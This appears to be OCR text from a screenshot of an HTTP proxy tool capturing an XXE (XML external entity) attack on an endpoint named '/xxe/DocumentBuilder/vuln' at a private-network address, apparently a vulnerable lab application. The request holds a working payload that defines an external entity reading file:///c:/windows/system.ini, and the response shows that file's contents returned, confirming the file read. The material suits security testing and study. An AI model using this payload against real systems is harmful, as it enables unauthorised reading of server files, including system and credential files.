 Pretty Raw Hex Chinese \n
1 POST /xxe/DocumentBuilder/vuln HTTP/1.1
2 Host: 192.168.23.108:8888
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-XSRF-TOKEN: df409d66-2d12-426e-bead-3accd2823b66
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
7 Origin: http://192.168.23.108:8888
8 Referer: http://192.168.23.108:8888/login
9 Accept-Encoding: gzip, deflate
0 Content-type:application/xml
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: XSRF-TOKEN=df409d66-2d12-426e-bead-3accd2823b66; JSESSIONID=
F42D8031485CA41703369DE770172522
3 Connection: close
4 Content-Length: 183
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <!DOCTYPE creds [
8 <!ELEMENT creds ANY>
9 <!ENTITY xxe SYSTEM "file:///c:/windows/system.ini">
20 ]>
21 <creds>
&xxe;
</creds>
Search 0 matches
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200
2 X-Application-Context: application:8888
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: application/json;charset=UTF-8
10 Content-Length: 214
11 Date: Wed, 01 Nov 2023 13:34:38 GMT
12 Connection: close
13
14 #text:;for16-bitappsupport
15 [
386Enh
]
16 woafont=dosapp.fon
17 EGA80WOA.FON=EGA80WOA.FON
18 EGA40WOA.FON=EGA40WOA.FON
19 CGA80WOA.FON=CGA80WOA.FON
20 CGA40WOA.FON=CGA40WOA.FON
21
22 [
drivers
]
23 wave=mmdrv.dll
24 timer=timer.drv
25
26 [
mci
]
Search 0 ma